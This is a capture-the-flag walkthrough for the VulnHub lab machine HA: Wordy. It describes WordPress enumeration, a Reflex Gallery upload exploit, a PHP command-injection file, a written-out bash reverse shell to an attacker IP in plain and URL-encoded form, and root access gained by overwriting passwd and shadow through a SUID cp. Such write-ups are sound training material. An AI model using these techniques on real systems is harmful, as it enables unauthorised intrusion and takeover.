https://www.vulnhub.com/entry/ha-wordy,363/
Review
- Enumerate will lead to a clue and WordPress site
- Use WPscan to enumerate the WordPress site
- Find an exploit for the Reflex gallery
- Upload a PHP command injection script to the folder
- Use command injection to gain a shell
- Check for SUID permissions
- Edit the shadow and passwd for a new root user
Enumeration

Run nmap scan to find for open ports.

Run a gobuster scan to find for hidden directories.
Port 80

/info.php

/notes.txt
/ wordpress
Since it has a wordpress website, Let’s use WPscan to enumerate more.

Found two users.
Found an upload folder.


There a whole bunch of vulnerable plugins available. Let’s try the following first.

Search in searchsploit if there are any reflex gallery exploits.

We can use the exploit to craft a malicious html page with an upload function.

Let’s create a html file paste the exploit code. Change the IP address , port and the year and month of the year and month folder found in the uploads directory.

We get an upload page if done correctly.

Craft the command injection php file.
Upload the PHP file.



Let’s test the file
add the following payload cmd.php?=cmd=pwd

Now let’s spawn bash reverse shell
Remember to wrap the bash script and URL encode the payload. And start a netcat listener.
bash -c 'bash -i >& /dev/tcp/192.168.18.8/1234 0>&1'bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.18.8%2F1234%200%3E%261%27Foothold
A shell is gained.

We find the first flag is raj home directory.

After come time enumerating I found some SUIDS.

Privilege escalation
We can copy and edit the passwd & shadow file with /bin/cp SUID permissions.
First cp the file to the WordPress upload folder and download it to your local machine.
Use openssl to generate a hash and update both files. Use wget to download both files into the machine and place them in their original page.

Use the script command to generate a shell and switch to the newly added root user.

Get the final flag.